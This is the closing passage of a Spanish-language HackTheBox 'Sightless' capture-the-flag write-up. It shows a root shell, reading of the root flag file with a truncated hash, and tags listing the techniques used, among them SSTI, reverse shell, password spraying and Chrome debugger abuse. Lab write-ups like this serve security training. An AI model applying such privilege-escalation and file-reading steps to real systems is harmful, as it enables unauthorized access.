5uid=1000(michael) gid=1000(michael) euid=0(root) groups=1000(michael)
6bash-5.1#
Podemos leer la flag de root
1bash-5.1# cat /root/root.txt
267649d7de01791...
¡Y ya estaría!
Happy Hacking! 🚀
#HackTheBox #Sightless #Writeup #Cybersecurity #Penetration Testing #CTF #Reverse Shell #Privilege Escalation #RCE #Exploit #Linux #HTTP Enumeration #CVE-2022-0944 #Server-Side Template Injection #User Pivoting #Hash Cracking #Cracking #Information Disclosure #Password Spraying #Port Forwarding #Abusing Chrome Debugger #Weaponizing Froxlor